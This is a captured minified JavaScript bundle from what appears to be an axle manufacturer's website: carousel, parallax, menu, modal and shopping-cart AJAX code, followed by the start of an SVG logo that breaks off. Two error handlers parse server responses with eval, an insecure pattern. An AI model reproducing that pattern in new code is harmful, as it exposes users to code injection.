0!==n.originalEvent&&t.touchObject.swipeLength>4&&(t.swiping=!0,n.preventDefault()),u=(!1===t.options.rtl?1:-1)*(t.touchObject.curX>t.touchObject.startX?1:-1),!0===t.options.verticalSwiping&&(u=t.touchObject.curY>t.touchObject.startY?1:-1),r=t.touchObject.swipeLength,t.touchObject.edgeHit=!1,!1===t.options.infinite&&(0===t.currentSlide&&"right"===e||t.currentSlide>=t.getDotCount()&&"left"===e)&&(r=t.touchObject.swipeLength*t.options.edgeFriction,t.touchObject.edgeHit=!0),t.swipeLeft=!1===t.options.vertical?f+r*u:f+r*(t.$list.height()/t.listWidth)*u,!0===t.options.verticalSwiping&&(t.swipeLeft=f+r*u),!0!==t.options.fade&&!1!==t.options.touchMove&&(!0===t.animating?(t.swipeLeft=null,!1):void t.setCSS(t.swipeLeft))))};t.prototype.swipeStart=function(n){var i,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==n.originalEvent&&void 0!==n.originalEvent.touches&&(i=n.originalEvent.touches[0]);t.touchObject.startX=t.touchObject.curX=void 0!==i?i.pageX:n.clientX;t.touchObject.startY=t.touchObject.curY=void 0!==i?i.pageY:n.clientY;t.dragging=!0};t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var n=this;null!==n.$slidesCache&&(n.unload(),n.$slideTrack.children(this.options.slide).detach(),n.$slidesCache.appendTo(n.$slideTrack),n.reinit())};t.prototype.unload=function(){var t=this;n(".slick-cloned",t.$slider).remove();t.$dots&&t.$dots.remove();t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove();t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove();t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")};t.prototype.unslick=function(n){var t=this;t.$slider.trigger("unslick",[t,n]);t.destroy()};t.prototype.updateArrows=function(){var n=this;Math.floor(n.options.slidesToShow/2);!0===n.options.arrows&&n.slideCount>n.options.slidesToShow&&!n.options.infinite&&(n.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),n.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===n.currentSlide?(n.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),n.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):n.currentSlide>=n.slideCount-n.options.slidesToShow&&!1===n.options.centerMode?(n.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),n.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):n.currentSlide>=n.slideCount-1&&!0===n.options.centerMode&&(n.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),n.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))};t.prototype.updateDots=function(){var n=this;null!==n.$dots&&(n.$dots.find("li").removeClass("slick-active").end(),n.$dots.find("li").eq(Math.floor(n.currentSlide/n.options.slidesToScroll)).addClass("slick-active"))};t.prototype.visibility=function(){var n=this;n.options.autoplay&&(n.interrupted=document[n.hidden]?!0:!1)};n.fn.slick=function(){for(var u,i=this,r=arguments[0],f=Array.prototype.slice.call(arguments,1),e=i.length,n=0;n<e;n++)if("object"==typeof r||void 0===r?i[n].slick=new t(i[n],r):u=i[n].slick[r].apply(i[n].slick,f),void 0!==u)return u;return i}});window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(n){window.setTimeout(n,1e3/60)}}(),function(n){var i=1,t=window.Parallax||{};t=function(){function t(t,i){var r=this;r.defaults={};r.options=n.extend({},r.defaults,i);r.parallaxEle=n(t);r.parallaxCoeff=n(t).attr("data-parallax-coeff");r.scrollY;r.translate={x:0,y:0};r.targetOffset=0;r.intervalFunc=function(){};r.init()}return t}();t.prototype.handleParallax=function(){var t=this,r=t.parallaxEle.get(0),u,h=t.parallaxCoeff,o=n(window).scrollTop(),s=0,f,e;t.intervalFunc=function(){requestAnimFrame(t.intervalFunc);f=document.documentElement;e=(window.pageYOffset||f.scrollTop)-(f.clientTop||0);s=e-o;o=e;t.targetOffset+=s*h;u=t.targetOffset*i;t.translate.y+=u;t.targetOffset-=u;r.style.webkitTransform=r.style.MozTransform=r.style.msTransform=r.style.OTransform=r.style.transform="translate3d("+t.translate.x+"px, "+t.translate.y+"px, 0)"};t.intervalFunc()};t.prototype.buildParallax=function(){var r=this,h,f,e,u,t,c,o,s;r.scrollY=n(window).scrollTop();c=function(n){var t=0;if(n.offsetParent)do t+=n.offsetTop,n=n.offsetParent;while(n);return t>=0?t:0};t=r.parallaxEle;h=t.css("-webkit-transform")||t.css("-moz-transform")||t.css("-ms-transform")||t.css("-o-transform")||t.css("transform");f=h.replace(/[^0-9\-.,]/g,"").split(",");e=f[12]||f[4]||0;u=f[13]||f[5]||0;e=Number(e);u=Number(u);o=(r.scrollY-c(t[0]))*r.parallaxCoeff;s=o*i;u+=s;o-=s;t.transformOuter(e,u);r.translate.x=e;r.translate.y=u;r.targetOffset=o};t.prototype.init=function(){function i(){r(function(){t.handleParallax();n("html").addClass("parallaxInit")})}function r(n){t.buildParallax();n()}var t=this;i()};t.prototype.kill=function(){};n.fn.transformOuter=function(t,i){n(this).css({webkitTransform:"translate3d("+t+"px, "+i+"px, 0)",MozTransform:"translate3d("+t+"px, "+i+"px, 0)",msTransform:"translate("+t+"px, "+i+"px)",OTransform:"translate3d("+t+"px, "+i+"px, 0)",transform:"translate3d("+t+"px, "+i+"px, 0)"})};n.fn.parallax=function(){for(var i=this,r=arguments[0],f=Array.prototype.slice.call(arguments,1),e=i.length,u,n=0;n<e;n++)if(typeof r=="object"||typeof r=="undefined"?i[n].parallax=new t(i[n],r):u=i[n].parallax[r].apply(i[n].parallax,f),typeof u!="undefined")return u;return i}}(jQuery);slidebars=function(){var e=$("[canvas]"),n={},t=!1,u=!1,o=["top","right","bottom","left"],s=["reveal","push","overlay","shift"],f=function(t){var i=$(),r="0px, 0px",u=1e3*parseFloat(n[t].element.css("transitionDuration"),10);return("reveal"===n[t].style||"push"===n[t].style||"shift"===n[t].style)&&(i=i.add(e)),("push"===n[t].style||"overlay"===n[t].style||"shift"===n[t].style)&&(i=i.add(n[t].element)),n[t].active&&("top"===n[t].side?r="0px, "+n[t].element.css("height"):"right"===n[t].side?r="-"+n[t].element.css("width")+", 0px":"bottom"===n[t].side?r="0px, -"+n[t].element.css("height"):"left"===n[t].side&&(r=n[t].element.css("width")+", 0px")),{elements:i,amount:r,duration:u}},h=function(t,r,u,f){return i(t)?!1:void(n[t]={id:t,side:r,style:u,element:f,active:!1})},i=function(t){return n.hasOwnProperty(t)?!0:!1},r;this.init=function(n){return t?!1:(u||($("[off-canvas]").each(function(){var n=$(this).attr("off-canvas").split(" ",3);return n&&n[0]&&-1!==o.indexOf(n[1])&&-1!==s.indexOf(n[2])?void h(n[0],n[1],n[2],$(this)):!1}),u=!0),t=!0,this.css(),$(r).trigger("init"),void("function"==typeof n&&n()))};this.exit=function(n){if(!t)return!1;var i=function(){t=!1;$(r).trigger("exit");"function"==typeof n&&n()};this.getActiveSlidebar()?this.close(i):i()};this.css=function(u){var f,e;if(!t)return!1;for(f in n)i(f)&&(e="top"===n[f].side||"bottom"===n[f].side?n[f].element.css("height"):n[f].element.css("width"),("push"===n[f].style||"overlay"===n[f].style||"shift"===n[f].style)&&n[f].element.css("margin-"+n[f].side,"-"+e));this.getActiveSlidebar()&&this.open(this.getActiveSlidebar());$(r).trigger("css");"function"==typeof u&&u()};this.open=function(u,e){if(!t||!u||!i(u))return!1;var o=function(){n[u].active=!0;n[u].element.css("display","block");$(r).trigger("opening",[n[u].id]);var t=f(u);t.elements.css({"transition-duration":t.duration+"ms",transform:"translate("+t.amount+")"});setTimeout(function(){$(r).trigger("opened",[n[u].id]);"function"==typeof e&&e()},t.duration)};this.getActiveSlidebar()&&this.getActiveSlidebar()!==u?this.close(o):o()};this.close=function(u,e){if(("function"==typeof u&&(e=u,u=null),!t)||u&&!i(u))return!1;if(u||(u=this.getActiveSlidebar()),u&&n[u].active){n[u].active=!1;$(r).trigger("closing",[n[u].id]);var o=f(u);o.elements.css("transform","");setTimeout(function(){o.elements.css("transition-duration","");n[u].element.css("display","");$(r).trigger("closed",[n[u].id]);"function"==typeof e&&e()},o.duration)}};this.toggle=function(r,u){return t&&r&&i(r)?void(n[r].active?this.close(r,function(){"function"==typeof u&&u()}):this.open(r,function(){"function"==typeof u&&u()})):!1};this.isActive=function(){return t};this.isActiveSlidebar=function(r){return t&&r&&i(r)?n[r].active:!1};this.getActiveSlidebar=function(){var u,r;if(!t)return!1;u=!1;for(r in n)if(i(r)&&n[r].active){u=n[r].id;break}return u};this.getSlidebars=function(){var r,u;if(!t)return!1;r=[];for(u in n)i(u)&&r.push(n[u].id);return r};this.getSlidebar=function(r){return t&&r&&r&&i(r)?n[r]:!1};this.events={};r=this.events;$(window).on("resize",this.css.bind(this))};window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(n){window.setTimeout(n,1e3/60)}}();$.fn.imageFit=function(){var n=$(this),t=n.parent().outerWidth(),i=n.parent().outerHeight();n.css({width:"auto",height:"auto"});t/i>n.outerWidth()/n.outerHeight()?n.css("width",t+2+"px"):n.css("height",i+2+"px")};app=function(){function t(){$(".select > select").each(function(){var n=$(this).find(":selected").get(0);(n.hasAttribute("default")||n.value=="")&&$(this).parent().addClass("default-selected")});$(".select > select").on("change",function(){var n=$(this).find(":selected").get(0);n.hasAttribute("default")||n.value==""?$(this).parent().addClass("default-selected"):$(this).parent().removeClass("default-selected")})}function i(){$(".banner-slider").slick({arrows:!1,dots:!0,fade:!0,autoplay:!0,pauseOnHover:!0});$(".slider--benefits").slick({arrows:!0,dots:!0,infinite:!1,slidesToShow:1,centerMode:!0,focusOnSelect:!0});$(".slider--care").slick({arrows:!0,dots:!0,infinite:!0,slidesToShow:3,centerMode:!0,focusOnSelect:!0,responsive:[{breakpoint:991,settings:{centerMode:!1,slidesToShow:1}}]});$(".culture-slider").slick({arrows:!1,dots:!0,infinite:!0,slidesToShow:3,centerMode:!0,focusOnSelect:!0,responsive:[{breakpoint:1400,settings:{centerMode:!1,slidesToShow:2}},{breakpoint:767,settings:{centerMode:!1,slidesToShow:1}}]});$(".history-slider_landing").slick({arrows:!1,dots:!1,slidesToShow:3,autoplay:!0,autoplaySpeed:3500,centerMode:!0,pauseOnHover:!1,pauseOnFocus:!1,responsive:[{breakpoint:1199,settings:{slidesToShow:1}},{breakpoint:767,settings:{slidesToShow:1,adaptiveHeight:!0,centerPadding:"15px"}},{breakpoint:575,settings:{slidesToShow:1,adaptiveHeight:!0,centerPadding:"10px"}}]});$(".history-slider").slick({arrows:!0,dots:!1,slidesToShow:3,autoplay:!1,centerMode:!0,responsive:[{breakpoint:1199,settings:{slidesToShow:1,adaptiveHeight:!0}},{breakpoint:767,settings:{slidesToShow:1,adaptiveHeight:!0,centerPadding:"15px"}},{breakpoint:575,settings:{slidesToShow:1,adaptiveHeight:!0,centerPadding:"10px"}}]});$(".team-slider").slick({arrows:!0,slidesToShow:3,slidesToScroll:1,autoplay:!1,autoplaySpeed:3e3,responsive:[{breakpoint:991,settings:{slidesToShow:2}},{breakpoint:575,settings:{arrows:!0,centerMode:!0,centerPadding:"60px",slidesToShow:1}}]});$(".home-featured-slider").slick({arrows:!0,slidesToShow:3,slidesToScroll:1,autoplay:!1,dots:!0,autoplaySpeed:3e3,responsive:[{breakpoint:991,settings:{slidesToShow:2}},{breakpoint:575,settings:{arrows:!0,centerMode:!0,slidesToShow:1}}]});$(".diversity-team-slider").slick({arrows:!1,dots:!0,infinite:!0,slidesToShow:3,centerMode:!0,focusOnSelect:!0,responsive:[{breakpoint:767,settings:{centerMode:!1,slidesToShow:2}},{breakpoint:375,settings:{centerMode:!1,slidesToShow:1}}]});$(".diversity-benefits-slider").slick({dots:!0,slidesToShow:1,autoplay:!1,slidesToScroll:1,arrows:!1,fade:!0});$(".applications-slider").slick({arrows:!0,slidesToShow:3,slidesToScroll:1,autoplay:!1,autoplaySpeed:3e3,responsive:[{breakpoint:991,settings:{arrows:!1,dots:!0}},{breakpoint:767,settings:{slidesToShow:1,arrows:!1,dots:!0}}]});$(".product-image-slider").slick({centerMode:!0,centerPadding:"60px",arrows:!0,slidesToShow:3,slidesToScroll:1,autoplay:!1,autoplaySpeed:3e3,responsive:[{breakpoint:767,settings:{centerMode:!1,slidesToShow:1}}]});$(".product-image-slider_mobile").slick({centerMode:!1,centerPadding:"60px",arrows:!0,slidesToShow:1,slidesToScroll:1,autoplay:!1});$(".testimonials-slider").slick({arrows:!0,autoplay:!1,autoplaySpeed:3e3,adaptiveHeight:!0,responsive:[{breakpoint:991,settings:{arrows:!1}}]});$(".news-single-slider").slick({slidesToShow:1,autoplay:!1,slidesToScroll:1,arrows:!1,fade:!0,asNavFor:".news-single-slider-nav"});$(".news-single-slider-nav").slick({slidesToShow:3,slidesToScroll:1,asNavFor:".news-single-slider",arrows:!0,dots:!1,focusOnSelect:!0,responsive:[{breakpoint:576,settings:{arrows:!1}},{breakpoint:375,settings:{arrows:!1,slidesToShow:1}}]})}function r(){if($(".fr-video")[0]){let i=315/560,n=$(".fr-video").closest("p").width(),t=n*i;$("iframe").width(n);$("iframe").height(t);$(window).resize(function(){n=$(".fr-video").closest("p").width();t=n*i;$("iframe").width(n);$("iframe").height(t)})}}function u(){$("#main-content .modal").detach().appendTo("body");$(".modal").on("show.bs.modal",function(){$(this).css("z-index","10000");var n=$("html").scrollTop()?$("html").scrollTop():$("body").scrollTop();$("html").addClass("noscroll").css("top",-n)}).on("hide.bs.modal",function(){var n=parseInt($("html").css("top"));$("html").removeClass("noscroll");$("html,body").scrollTop(-n)}).on("hidden.bs.modal",function(){$(this).css("z-index","-1")});$(".slider-modal").on("show.bs.modal",function(n){var t=$(this).find(".slider"),i,u;if(t.length&&(i=t.get(0).slick,i)){var f=$(n.relatedTarget),e=f.data("slide-target"),r=$(e);r.length&&(u=i.$slides.index(r.get(0)),t.slick("slickGoTo",u,!0))}})}function f(){var n=function(n){var t=$(n),i=$(t.data("for"));i.add(t).removeClass("collapsed");i.slideDown(300,function(){})},t=function(n){var t=$(n),i=$(t.data("for"));i.slideUp(300,function(){i.add(t).addClass("collapsed")})};$(".accordion-content, .accordion-toggle").each(function(){$(this).addClass("collapsed")});$(".accordion-content").each(function(){$(this).css("display","none")});$(".accordion-toggle").click(function(){$(this).hasClass("collapsed")?n(this):t(this);$(this).blur()})}function e(){$('a[href*="#"]').not('[href="#"]').not('[href="#0"]').click(function(n){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var t=$(this.hash);t=t.length?t:$("[name="+this.hash.slice(1)+"]");t.length&&(n.preventDefault(),$("html, body").animate({scrollTop:t.offset().top-100},1e3,function(){var n=$(t);if(n.focus(),n.is(":focus"))return!1;n.attr("tabindex","-1");n.focus()}))}})}function o(){$(".tab_content").hide();$(".tab_content:first").show();$("ul.tabs li").click(function(){$(".tab_content").hide();var n=$(this).attr("rel");$("#"+n).fadeIn();$("ul.tabs li").removeClass("active");$(this).addClass("active");$(".tab_drawer_heading").removeClass("d_active");$(".tab_drawer_heading[rel^='"+n+"']").addClass("d_active")});$(".tab_drawer_heading").click(function(){$(".tab_content").hide();var n=$(this).attr("rel");$("#"+n).fadeIn();$(".tab_drawer_heading").removeClass("d_active");$(this).addClass("d_active");$("ul.tabs li").removeClass("active");$("ul.tabs li[rel^='"+n+"']").addClass("active")});$("ul.tabs li").last().addClass("tab_last")}function s(){var n=new slidebars;n.init();$(".toggle-flyout").on("click",function(t){t.stopPropagation();t.preventDefault();n.toggle("id-1")});$(n.events).on("opening",function(){$("[data-canvas]").addClass("js-close-any");$(".js-close-any").on("click",function(t){t.stopPropagation();n.close()});$("#slidebar-nav a, #slidebar-nav input, #slidebar-nav button").first().focus()});$(n.events).on("closing",function(){$("[data-canvas]").removeClass("js-close-any")});$(".toggle-submenu").off("click").on("click",function(){$submenu=$(this).parent().children(".sb-submenu");$submenu.toggleClass("sb-submenu-active");$submenu.hasClass("sb-submenu-active")?($submenu.slideDown(200),$submenu.parent().siblings().children(".sb-submenu-active.sb-submenu").slideUp(200),$submenu.parent().siblings().children(".sb-submenu-active.sb-submenu").toggleClass("sb-submenu-active")):$submenu.slideUp(200)});$(".sb-slidebar a.active").parent().parent(".sb-submenu").slideDown(0).addClass("sb-submenu-active")}function h(n){var r=function(n,t){var u,r,i;if(undefined!==n&&n.length)for(r=n.split(/\s+/),i=0;i<r.length;i++)r[i]&&r[i].length>0&&r[i].substring(0,t.length)===t&&(u=r[i].substring(t.length),i=r.length);return u},s=function(n){return decodeURIComponent(window.location.search.replace(new RegExp("^(?:.*[&\\?]"+encodeURIComponent(n).replace(/[\.\+\*]/g,"\\$&")+"(?:\\=([^&]*))?)?.*$","i"),"$1"))},u,f=r($("body").attr("class"),"c"),t=n.children("li.nav-item"),o=t.children("a"),i=function(n){setTimeout(function(){n.children(".dropdown-menu").remove()},0)},e=function(n,t,i,r){var u=s("cache");$.ajax({type:"GET",url:"/CMSAjax/SubNav"+(u==="0"?"?cache=0":""),data:{MenuId:n,contentID:t},dataType:"html"}).done(function(n){i.append(n);r()})};t.hover(function(){var n=this;$(n).hasClass("dropdown-open")||e(r($(n).attr("class"),"mid-"),f,$(n),function(){$(n).siblings("li").removeClass("dropdown-open");i($(n).siblings("li"));$(n).addClass("dropdown-open");clearTimeout(u)})},function(){var t=$(this);clearTimeout(u);u=setTimeout(function(){t.removeClass("dropdown-open");i(n.find("li"))},0)});$(window).click(function(n){$(n.target).is(t)||$(n.target).closest(t).length||i(t)});o.focus(function(){var n=$(this);e(r(n.parent().attr("class"),"mid-"),f,n.parent(),function(){n.parent().addClass("dropdown-open");n.parent().siblings().removeClass("dropdown-open");i(n.parent().siblings())})});o.on("touchstart",function(n){n.preventDefault();var t=$(this);e(r(t.parent().attr("class"),"mid-"),f,t.parent(),function(){t.parent().addClass("dropdown-open");t.parent().siblings().removeClass("dropdown-open");i(t.parent().siblings())})})}function c(){var n=$(".video-modal");$(".toggle-video-modal").click(function(t){var i=function(n){return decodeURIComponent(window.location.search.replace(new RegExp("^(?:.*[&\\?]"+encodeURIComponent(n).replace(/[\.\+\*]/g,"\\$&")+"(?:\\=([^&]*))?)?.*$","i"),"$1"))},r=$(this).data("content-id"),u=i("cache");$.ajax({type:"GET",url:"/CMSAjax/GetVideoEmbedCode"+(u==="0"?"?cache=0":""),data:{ContentMediaID:r},dataType:"html"}).done(function(t){$(".video-modal_content .video-wrapper").append(t);setTimeout(function(){n.addClass("active").delay(5e3);$("html").addClass("video-modal_open")},300)});t.preventDefault()});$(".video-modal .close-modal").click(function(){$(".video-modal_content .video-wrapper iframe").remove();n.removeClass("active");$("html").removeClass("video-modal_open")})}function l(){var n=$(".video-modal-2");$(".toggle-video-modal").click(function(t){$(".banner-slider").slick("slickPause");setTimeout(function(){n.addClass("active").delay(5e3);$("html").addClass("video-modal_open")},300);t.preventDefault()});$(".close-modal").click(function(){$(".video-modal-2 iframe").attr("src",$(".video-modal-2 iframe").attr("src"));n.removeClass("active");$("html").removeClass("video-modal_open");$(".banner-slider").slick("slickPlay")})}function a(){var n=$(".media-library-modal");$(".toggle-media-library-modal").click(function(){n.addClass("active");$("html").addClass("media-library-modal_open")});$(".close-media-library-modal").click(function(){n.removeClass("active");$("html").removeClass("media-library-modal_open")})}function v(){$("#download-assets").click(function(n){n.preventDefault();var t=[];$("input[name='asset']:checked").each(function(){t.push($(this).data("cid"))});t.length>0&&$.ajax({url:"/CMSAjax/GetMediaAssets",type:"POST",data:JSON.stringify(t),dataType:"json",contentType:"application/json; charset=utf-8",success:function(n){window.location.href="/CMSAjax/DownloadFile?id="+n},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)}})});$("#selectAll").change(function(){this.checked?$("input[name = 'asset']").prop("checked",!0):$("input[name = 'asset']").prop("checked",!1)})}function y(){var n=$(".media-library-modal");$("#i-agree").click(function(){var t=$("#firstName").val(),i=$("#lastName").val(),r=$("#company").val(),u=$("#emailAddress").val();$.ajax({url:"/CMSAjax/InsertMediaAssetsTerms",type:"POST",data:JSON.stringify({FirstName:t,LastName:i,Company:r,Email:u}),dataType:"json",contentType:"application/json; charset=utf-8",success:function(){n.removeClass("active");$("html").removeClass("media-library-modal_open");$("#firstName").val("");$("#lastName").val("");$("#company").val("");$("#emailAddress").val("")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)}})})}function p(){$(window).scroll(function(){$(this).scrollTop()>0?$(window).width()>=1800?($("ul.navigation").stop().animate({padding:"0"},0),$(".navbar-brand img").stop().animate({height:"38px"},0),$(".navbar-left").stop().animate({height:"74px"},0),$(".navbar-right").stop().animate({height:"74px"},0)):$(window).width()>=767&&($("ul.navigation").stop().animate({padding:"0"},0),$(".navbar-brand img").stop().animate({height:"28.6px"},0),$(".navbar-left").stop().animate({height:"61px"},0),$(".navbar-right").stop().animate({height:"61px"},0)):$(window).width()>=1800?($("ul.navigation").stop().animate({padding:"1.0em 0 0 0"},0),$(".navbar-brand img").stop().animate({height:"74px"},0),$(".navbar-left").stop().animate({height:"110px"},0),$(".navbar-right").stop().animate({height:"110px"},0)):$(window).width()>=767&&($("ul.navigation").stop().animate({padding:"1.0em 0 0 0"},0),$(".navbar-brand img").stop().animate({height:"67.6px"},0),$(".navbar-left").stop().animate({height:"100px"},0),$(".navbar-right").stop().animate({height:"100px"},0))})}function w(){var n=$("#datepicker");n.datepicker({format:"mm/dd/yyyy",todayHighlight:!0,autoclose:!0})}function b(){$(".at-share-btn").on("click",function(){$(".sharethis-inline-share-buttons-hidden").attr("style","display: block !important")})}function n(){history.pushState&&$(".pagedClick").click(function(t){var i;t.preventDefault();i=$(this).attr("data-ajaxurl");i=i.split("#")[0];var r=i.split("?")[1],f=$(this),u="/CMSAjax/"+i;$.ajax({type:"GET",url:u,datatype:"html",success:function(t){$("#pagedResults").html(t);n();history.pushState(null,null,"?"+r)},error:function(){}})})}return{init:function(){i();r();u();f();e();n();o();s();h($("#main-navigation > ul.header-nav"));p();c();l();a();v();y();t();w();b()}}}();$(document).ready(function(){app.init()});store=function(){var n=function(n){$.ajax({url:"/Commerce/CartNotification",method:"GET",data:{SKUID:n},success:function(n){$(".content-container").append(n)},error:function(){}})},t=function(n){function f(){$(n).html(i[r%=i.length]);++r}var t,u,i,r,e;$("#cart-added").remove();t=$(n).closest("form");console.log(window.location.href.replace(location.origin,""));i=["◜ "," ◝"," ◞","◟ "];r=0;e=$(n).html();console.log(t.serialize());n.closest("form").qty.value<=n.closest("form").qty.max?$.ajax({url:"/Commerce/AddToCartWithNotification",method:"POST",data:t.serialize()+"&pageurl="+window.location.href.replace(location.origin,""),beforeSend:function(){f();u=window.setInterval(f,100)},success:function(t){window.clearInterval(u);$(n).html("✔");setTimeout(function(){$(n).html(e)},2e3);$(".content-container").append(t)},error:function(n,t,i){console.log(i)}}):alert("Quantity cannot be greater than "+n.closest("form").qty.max)},i=function(){$("#cart-added").fadeOut("fast",function(){$("#cart-added").remove()})},r=function(){var n=[].slice.call(document.getElementsByClassName("cart-row_total")).map(function(n){return parseFloat(n.innerText)}).reduce(function(n,t){return n+t},0);$("#cart-subtotal").html(n.toFixed(2))},u=function(n){var t=$(n),i;t.hasClass("submitted")||(i="/Commerce/UpdateCartRowWithAjax",n.qty.value<=n.qty.max?$.ajax({url:i,method:"POST",data:t.serialize(),beforeSend:function(){t.css("opacity",".5").addClass("submitted")},success:function(n){n?t.parent(".ajax-target").html(n):t.parent(".ajax-target").remove();r();$("#calculateshipping").submit()},error:function(n,t,i){console.log(i)}}):alert("Quantity cannot be greater than "+n.qty.max))},f=function(n){var t=$(n),i;t.hasClass("submitted")||(i="/Commerce/GetShippingCost",$.ajax({url:i,method:"POST",data:t.serialize(),beforeSend:function(){t.css("opacity",".5").addClass("submitted")},success:function(n){n&&(n.Shippingamount>0?$(".Shippingamount").html("$"+n.Shippingamount):$(".Shippingamount").html("TBD"),$("#shippingcostresult").css("display","block"),t.css("opacity","1").removeClass("submitted"))},error:function(n,i,r){console.log(r);$(".Shippingamount").html("TBD");$("#shippingcostresult").css("display","block");t.css("opacity","1").removeClass("submitted")}}))},e=function(n){var t=$(n).val();$.ajax({url:"/Commerce/GetShippingPrice_Payment",method:"POST",data:{shippingCode:t},beforeSend:function(){},success:function(n){n.success&&($(".ShippingAmount").html(n.Shppingamount),$(".ShippingMethod").html(n.Shippingmethod),$(".totalamount").html(n.Total));console.log(n)},error:function(n,t,i){console.log(i)}})},o=function(n){var t=$(n).val();$.ajax({url:"/Commerce/GetShippingPrice",method:"POST",data:{shippingCode:t},beforeSend:function(){$("#ShippingPriceResults .shipping-price").css("opacity",".5");$("#ShippingPriceResults .landedcost-price").css("opacity",".5")},success:function(n){$("#ShippingPriceResults").html(n)},error:function(n,t,i){console.log(i)}})};return{init:function(){$(document).click(function(n){var t=$("#cart-added");t.is(n.target)||t.has(n.target).length!==0||t.fadeOut("fast",function(){$("#cart-added").remove()})})},closeMiniCart:i,getMiniCart:n,postWithAjax:t,updateCartRow:u,GetShippingCost:f,updateShippingPrice:o,updateShippingPriceinPayment:e}}();$(document).ready(function(){store.init();$(".alert").alert();$(".alert").on("closed.bs.alert",function(){var n=$("#AlertMessageUniqueID").val();$.ajax({url:"/Commerce/AlertClosed",method:"GET",data:{UniqueID:n},success:function(){},error:function(){}})})});Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector);Element.prototype.closest||(Element.prototype.closest=function(n){var t=this;do{if(Element.prototype.matches.call(t,n))return t;t=t.parentElement||t.parentNode}while(t!==null&&t.nodeType===1);return null})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dexteraxle.com/Areas/CMS/assets/img/logo.svg
body_size: 3543
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="298.355" height="238.006" viewBox="0 0 298.355 238.006"><defs><clipPath id="a"><rect width="298.356" height="238.006"/></clipPath></defs><g clip-path="url(#a)"><path d="M82.154,66.334H174.3a3.271,3.271,0,0,1,.587.052,3.319,3.319,0,0,1,2.677,3.855l-3.8,21.089a6.857,6.857,0,0,1-6.809,5.692H68.317a7.934,7.934,0,0,0-7.854,6.472l-11.02,56.129H160.227a87.48,87.48,0,0,0,58.948-23.563A85.28,85.28,0,0,0,230.524,27.9,61.9,61.9,0,0,0,176.8.032H80.748L70.5,52.179A11.86,11.86,0,0,0,79.855,66.1a11.213,11.213,0,0,0,2.282.221" transform="translate(53.419 -0.001)" fill="#c00020" fill-rule="evenodd"/><path d="M143.608,120.6a6.27,6.27,0,0,1-2.409-.439,5.126,5.126,0,0,1-1.806-1.217,5.321,5.321,0,0,1-1.136-1.876,7.1,7.1,0,0,1-.4-2.434,6.612,6.612,0,0,1,.451-2.5,5.5,5.5,0,0,1,1.232-1.874,5.333,5.333,0,0,1,1.835-1.178,6.058,6.058,0,0,1,2.23-.412,6.307,6.307,0,0,1,2.353.424,5.282,5.282,0,0,1,1.835,1.2,5.478,5.478,0,0,1,1.19,1.874,6.786,6.786,0,0,1,.424,2.465,6.6,6.6,0,0,1-.479,2.6,5.32,5.32,0,0,1-1.288,1.86,5.482,5.482,0,0,1-1.86,1.121,6.312,6.312,0,0,1-2.176.385m0-1.261a4.221,4.221,0,0,0,3.121-1.2,4.747,4.747,0,0,0,1.2-3.5,4.846,4.846,0,0,0-1.175-3.464,4.127,4.127,0,0,0-3.148-1.244,4.079,4.079,0,0,0-3.133,1.244,5.769,5.769,0,0,0,0,6.953,4.121,4.121,0,0,0,3.133,1.217m-.081-7.662a4.421,4.421,0,0,1,1.259.15,2,2,0,0,1,.766.4,1.243,1.243,0,0,1,.37.56,2.1,2.1,0,0,1,.1.616,2,2,0,0,1-.206.986,1.744,1.744,0,0,1-.726.63l1.2,2.353h-1.5l-.986-2.053h-1.121v2.053h-1.342v-5.692Zm.135,2.544c.42,0,.689-.077.809-.233a.9.9,0,0,0,.177-.56.591.591,0,0,0-.248-.493,1.541,1.541,0,0,0-.9-.191h-.822v1.477Z" transform="translate(148.944 117.404)"/><path d="M46.651,159.637,77.954.01H71.565l-31.3,159.627Z" transform="translate(43.503 0.01)"/><path d="M38.508,159.637,69.807.01H63.422l-31.3,159.627Z" transform="translate(34.705 0.01)"/><path d="M30.36,159.637,61.663.01H55.275l-31.3,159.627Z" transform="translate(25.902 0.01)"/><path d="M22.215,159.637,53.519.01H47.13L15.83,159.637Z" transform="translate(17.103 0.01)"/><path d="M45.371.009H38.986L7.685,159.636h6.387Z" transform="translate(8.303 0.01)"/><path d="M29.257,88.56H10.8L0,142.322H21.387c19.672,0,29.544-14.078,29.544-32.829,0-13.179-7.44-20.933-21.674-20.933m-7.369,43.822H13.231L20.1,98.5h8.442c8.01,0,11.159,5.274,11.159,13.027,0,11.371-6.366,20.858-17.812,20.858" transform="translate(0 95.68)"/><path d="M67.036,119.208l1.862-9.185H43.217L45.51,98.5h27.75l1.933-9.942H36.207L25.478,142.325H64.891l2.005-9.94H38.711l2.646-13.177Z" transform="translate(27.526 95.68)"/><path d="M103.313,88.56H90L76.9,106.316,69.677,88.56H57.442l11.952,25.45L46.144,142.326H59.733l14.6-19.2,8.01,19.2H94.727L82.066,114.54Z" transform="translate(49.854 95.68)"/><path 